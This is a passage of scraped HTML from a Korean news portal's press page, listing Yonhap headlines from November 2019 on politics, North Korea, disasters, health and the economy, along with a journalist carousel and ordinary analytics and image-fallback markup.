                                        <div class="ofra_list_tx_headline">文대통령 임기반환점…與 "상상 못한 변화", 한국당 "낙제점"(종합)</div>
                                        <div class="ofra_list_tx_date">3시간전</div>
                                    </div>
                                    
                                    <div class="ofra_list_img">
                                        <div class="ofra_list_img_inner">
                                            <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200764.jpg?type=nf130_130&ut=1573285717000" width="65" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_130x130.png';">
                                            
                                        </div>
                                    </div>
                                    
                                </a>
                            </li>
                        
                            <li class="ofra_list_item">
                                <a href="88.html?/article/001/0011200675?ntype=RANKING" class="ofra_list_item_link" onclick="nclk(event, 'prs_hom.renws', '', '')">
                                    <i class="ofra_list_num">4</i>
                                    <div class="ofra_list_tx">
                                        <div class="ofra_list_tx_headline">말뚝 박고 차 세우고…산사태 복구현장 통행 막는 땅 주인</div>
                                        <div class="ofra_list_tx_date">5시간전</div>
                                    </div>
                                    
                                    <div class="ofra_list_img">
                                        <div class="ofra_list_img_inner">
                                            <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200675.jpg?type=nf130_130&ut=1573277044000" width="65" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_130x130.png';">
                                            
                                        </div>
                                    </div>
                                    
                                </a>
                            </li>
                        
                            <li class="ofra_list_item">
                                <a href="98.html?/article/001/0011200791?ntype=RANKING" class="ofra_list_item_link" onclick="nclk(event, 'prs_hom.renws', '', '')">
                                    <i class="ofra_list_num">5</i>
                                    <div class="ofra_list_tx">
                                        <div class="ofra_list_tx_headline">'블룸버그 출마' 태풍의 눈? 찻잔속 태풍?…트럼프 "실패할 것"(종합)</div>
                                        <div class="ofra_list_tx_date">4시간전</div>
                                    </div>
                                    
                                    <div class="ofra_list_img">
                                        <div class="ofra_list_img_inner">
                                            <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200791.jpg?type=nf130_130&ut=1573283368000" width="65" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_130x130.png';">
                                            
                                        </div>
                                    </div>
                                    
                                </a>
                            </li>
                        
                        
                    </ul>
                </div>
            
        </div>
    </div>
</div>
        
        
    

    
    
        
            <div class="press_edit_news _nudge_wrap">
    <ul class="press_edit_news_list">
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200381","type":"press"}'>
                <a href="8.html?/article/001/0011200381" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,1);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200381.jpg?type=nf190_130&ut=20191109043611" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">北조철수 "기회의 창 매일 닫히고 있다…美 연말까지 결정해야"(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>15시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200515","type":"press"}'>
                <a href="8.html?/article/001/0011200515" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,2);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200515.jpg?type=nf190_130&ut=20191109145015" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">이총리, 대구 찾아 독도 헬기 추락사고 실종자 가족 면담</span>
                        <span class="r_ico_b r_modify is_outdated"><b>11시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200579","type":"press"}'>
                <a href="8.html?/article/001/0011200579" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,3);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200579.jpg?type=nf190_130&ut=20191109134654" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'주사파 발언' 박홍 전 서강대 총장 선종(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200498","type":"press"}'>
                <a href="8.html?/article/001/0011200498" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,4);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200498.jpg?type=nf190_130&ut=20191109090134" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">다음주 고용호조 이어질까…정부 경기진단도 주목</span>
                        <span class="r_ico_b r_modify is_outdated"><b>11시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200438","type":"press"}'>
                <a href="8.html?/article/001/0011200438" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,5);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200438.jpg?type=nf190_130&ut=20191109070051" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">수능 전 주말 '컨디션 관리' 중요…"6시간 숙면, 과식은 피해야"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>13시간전</b></span>
                    </span>
                </a>
            </li>
        
    </ul>
    
</div>
        
        
    

    
    
        
            <div class="press_journalist">
    <div class="press_title">
        <h4 class="press_title_h">오늘의 기자</h4>
        <a href="/journalists/001" class="press_title_more" onclick="nclk(event,'prs_hom.jmore',001,'');">전체보기</a>
    </div>
    <div class="press_journalist_ct _journalist_scroll">
        <div class="scroller">
            <ul class="flick-container">
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27275" onclick="nclk(event,'prs_hom.journalist',001,1);">
                                    
                                    <div class="press_journalist_name">한무선 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011199778" onclick="nclk(event,'prs_hom.jarticle',001,1);">
                                <div class="press_journalist_headline">경부고속도서 트레일러가 가드레일 추돌…지명수배 운전자 도주</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27275" data-subscribeName="한무선" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27310" onclick="nclk(event,'prs_hom.journalist',001,2);">
                                    
                                    <div class="press_journalist_name">이덕기 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011197494" onclick="nclk(event,'prs_hom.jarticle',001,2);">
                                <div class="press_journalist_headline">피아니스트 임동민 대구 수성아트피아서 리사이틀</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27310" data-subscribeName="이덕기" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27257" onclick="nclk(event,'prs_hom.journalist',001,3);">
                                    
                                    <div class="press_journalist_name">안승섭 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011197567" onclick="nclk(event,'prs_hom.jarticle',001,3);">
                                <div class="press_journalist_headline">中 관변학자 "홍콩 정부, 국가보안법 재추진해야"</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27257" data-subscribeName="안승섭" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27265" onclick="nclk(event,'prs_hom.journalist',001,4);">
                                    
                                    <div class="press_journalist_name">현윤경 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011198974" onclick="nclk(event,'prs_hom.jarticle',001,4);">
                                <div class="press_journalist_headline">'청년실업률 30%' 레바논…뿔난 학생들, 책가방 메고 거리로</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27265" data-subscribeName="현윤경" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27259" onclick="nclk(event,'prs_hom.journalist',001,5);">
                                    
                                        <div class="press_journalist_photo"><img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/upload/journalist/2017/10/11/%EB%B0%95%EB%8C%80%ED%95%9C.png?type=nf70_70" width="35" height="35" alt=""></div>
                                    
                                    <div class="press_journalist_name">박대한 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011200346" onclick="nclk(event,'prs_hom.jarticle',001,5);">
                                <div class="press_journalist_headline">英 '냉동 트럭 비극' 희생자 39명에 10대 10명 포함돼</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27259" data-subscribeName="박대한" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27306" onclick="nclk(event,'prs_hom.journalist',001,6);">
                                    
                                        <div class="press_journalist_photo"><img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/upload/journalist/2017/10/11/%EB%B3%80%EC%9A%B0%EC%97%B4.png?type=nf70_70" width="35" height="35" alt=""></div>
                                    
                                    <div class="press_journalist_name">변우열 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011200580" onclick="nclk(event,'prs_hom.jarticle',001,6);">
                                <div class="press_journalist_headline">청주 구룡공원 민간개발 관련 市-시행사 협상 난항</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27306" data-subscribeName="변우열" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27305" onclick="nclk(event,'prs_hom.journalist',001,7);">
                                    
                                    <div class="press_journalist_name">홍창진 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011200076" onclick="nclk(event,'prs_hom.jarticle',001,7);">
                                <div class="press_journalist_headline">대구시-프랑스 릴시 우호협력도시 협약 체결</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27305" data-subscribeName="홍창진" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27272" onclick="nclk(event,'prs_hom.journalist',001,8);">
                                    
                                    <div class="press_journalist_name">최태용 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011197046" onclick="nclk(event,'prs_hom.jarticle',001,8);">
                                <div class="press_journalist_headline">안테토쿤보, 코트를 지배하다…밀워키, 클리퍼스 격파</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27272" data-subscribeName="최태용" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27260" onclick="nclk(event,'prs_hom.journalist',001,9);">
                                    
                                    <div class="press_journalist_name">박용주 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011195675" onclick="nclk(event,'prs_hom.jarticle',001,9);">
                                <div class="press_journalist_headline">공공부문·은행, 올해 사회적금융 7천억원 공급</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27260" data-subscribeName="박용주" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_journalist_inside">
                            <div class="press_journalist_profile">
                                <a href="/journalist/001/27261" onclick="nclk(event,'prs_hom.journalist',001,10);">
                                    
                                    <div class="press_journalist_name">이광철 기자</div>
                                </a>
                            </div>
                            <a href="8.html?/article/001/0011199058" onclick="nclk(event,'prs_hom.jarticle',001,10);">
                                <div class="press_journalist_headline">반기문 "美 파리 기후변화 협약 탈퇴, 미래 포기한 것"</div>
                            </a>
                            <div class="subscribe_wrap">
                                <a href="#" class="subscribe is_preparing _my_feed_btn" data-subscribeChannelName="JOURNALIST" data-subscribeChannelKey="JOURNALIST_27261" data-subscribeName="이광철" data-clickcode-follow="prs_hom.jchoice" data-clickcode-unfollow="prs_hom.jcancel">
                                    <span class="subscribe_ico"><span class="_txt">구독</span></span>
                                </a>
                            </div>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
        
        
    

    
    
        
            <div class="press_edit_news _nudge_wrap">
    <ul class="press_edit_news_list">
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200397","type":"press"}'>
                <a href="8.html?/article/001/0011200397" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,1);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200397.jpg?type=nf190_130&ut=20191109090833" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">트럼프 "대중관세 철회 합의 안했다…中이 그러길 원해"(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>14시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200542","type":"press"}'>
                <a href="8.html?/article/001/0011200542" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,2);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200542.jpg?type=nf190_130&ut=20191109094440" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">日규슈 사쿠라지마 분화…화산연기 5천500ｍ 치솟아</span>
                        <span class="r_ico_b r_modify is_outdated"><b>10시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200533","type":"press"}'>
                <a href="8.html?/article/001/0011200533" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,3);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200533.jpg?type=nf190_130&ut=20191109134652" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[2보] '주사파 발언' 박홍 전 서강대 총장 선종</span>
                        <span class="r_ico_b r_modify is_outdated"><b>10시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200487","type":"press"}'>
                <a href="8.html?/article/001/0011200487" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,4);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200487.jpg?type=nf190_130&ut=20191109084833" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">직원에 시급 3천원도 안 준 사장, 벌금형 집행유예</span>
                        <span class="r_ico_b r_modify is_outdated"><b>11시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200384","type":"press"}'>
                <a href="8.html?/article/001/0011200384" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,5);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200384.jpg?type=nf190_130&ut=20191109050109" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">오늘 서울 집회·행진으로 교통혼잡 예상…"지하철 이용"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>15시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200526","type":"press"}'>
                <a href="8.html?/article/001/0011200526" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,6);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200526.jpg?type=nf190_130&ut=20191109134543" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[1보] '주사파 발언' 박홍 전 서강대 총장 선종</span>
                        <span class="r_ico_b r_modify is_outdated"><b>10시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200495","type":"press"}'>
                <a href="8.html?/article/001/0011200495" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,7);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200495.jpg?type=nf190_130&ut=20191109090128" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[WTO 개도국 지위 포기] ① 농민의 한숨, 들녘으로 번지다</span>
                        <span class="r_ico_b r_modify is_outdated"><b>11시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200481","type":"press"}'>
                <a href="8.html?/article/001/0011200481" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,8);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200481.jpg?type=nf190_130&ut=20191109082834" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'남의 땅에 몰래'…전국 산 곳곳에 불법 묘지 기승</span>
                        <span class="r_ico_b r_modify is_outdated"><b>11시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200461","type":"press"}'>
                <a href="8.html?/article/001/0011200461" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,9);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200461.jpg?type=nf190_130&ut=20191109080529" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[명의보감] 급증하는 전립선암, 대한민국 중년 남성이 위험하다</span>
                        <span class="r_ico_b r_modify is_outdated"><b>12시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200402","type":"press"}'>
                <a href="8.html?/article/001/0011200402" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,10);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200402.jpg?type=nf190_130&ut=20191109080623" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">"외투 얼른 준비해야"…서울 첫 영하추위 작년보다 8일 빠를 듯</span>
                        <span class="r_ico_b r_modify is_outdated"><b>13시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200391","type":"press"}'>
                <a href="8.html?/article/001/0011200391" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,11);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200391.jpg?type=nf190_130&ut=20191109060017" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">건보 '무임승차' 피부양자 2천만명선 깨졌다…2018년 1천951만명</span>
                        <span class="r_ico_b r_modify is_outdated"><b>14시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200457","type":"press"}'>
                <a href="8.html?/article/001/0011200457" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,12);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200457.jpg?type=nf190_130&ut=20191109075552" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[당뇨병 대란] ② 싱가포르 설탕음료 광고 금지…세계는 비만과 전쟁 중</span>
                        <span class="r_ico_b r_modify is_outdated"><b>12시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200440","type":"press"}'>
                <a href="8.html?/article/001/0011200440" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,13);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200440.jpg?type=nf190_130&ut=20191109070055" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[건강이 최고] '고열에 기침·가래'…감기일까, 폐렴일까</span>
                        <span class="r_ico_b r_modify is_outdated"><b>13시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200436","type":"press"}'>
                <a href="8.html?/article/001/0011200436" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,14);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200436.jpg?type=nf190_130&ut=20191109070047" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">기름값 5주 연속 완만한 하락…전국 휘발유가격 1천535원</span>
                        <span class="r_ico_b r_modify is_outdated"><b>13시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200398","type":"press"}'>
                <a href="8.html?/article/001/0011200398" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,15);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200398.jpg?type=nf190_130&ut=20191109061055" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">30년전 오늘 베를린 장벽위로 東西시민 함께 올라…통일 문 열어</span>
                        <span class="r_ico_b r_modify is_outdated"><b>14시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011199855","type":"press"}'>
                <a href="8.html?/article/001/0011199855" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,16);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199855.jpg?type=nf190_130&ut=20191109092134" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文대통령 "윤석열 아니어도 되는 공정·반부패 시스템 정착해야"(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>1일전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
            <li class="press_edit_news_item _rcount is_hidden" data-comment='{"gno":"news001,0011200348","type":"press"}'>
                <a href="8.html?/article/001/0011200348" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,17);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                    <img data-img-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11200348.jpg?type=nf190_130&ut=20191108235822" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">수표 한 장이 '1천억원'…위조 수표 판매한 일당 붙잡혀</span>
                        <span class="r_ico_b r_modify is_outdated"><b>20시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
                
            
